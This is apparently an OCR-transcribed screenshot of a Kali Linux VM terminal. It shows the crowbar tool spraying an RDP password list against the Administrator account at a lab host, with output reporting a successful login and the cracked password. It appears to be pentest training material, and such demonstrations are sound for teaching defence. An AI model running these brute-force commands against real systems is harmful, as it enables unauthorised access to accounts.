 PT_KALI on ___ - Virtual Machine Connection
File Action Media Clipboard View Help
Applications Places Terminal Thu 14:34 1
root@PTCQURE: /usr/share/eyewitness/crowbar
File Edit View Search Terminal Tabs Help
root@PTCQURE: /usr/RDPassSpray root@PTCQURE: /usr/share/eyewitness/crowbar
root@PTCQURE:/usr/share/eyewitness/crowbar# ./crowbar.py -b rdp -u Administrator@CQURE.TEC -C passlist.
txt -s 10.10.10.200/32
2020-03-19 14:33:05 START
2020-03-19 14:33:05 Crowbar v0.3.5-dev
2020-03-19 14:33:05 Trying 10.10.10.200:3389
2020-03-19 14:33:15 RDP-SUCCESS : 10.10.10.200:3389 - Administrator@CQURE.TEC:P@ssw0rd
2020-03-19 14:33:15 STOP
root@PTCQURE:/usr/share/eyewitness/crowbar#
root@PTCQURE:/usr/share/eyewitness/crowbar#
Status: Running
tion
Help
to sign in.
33
y, March 19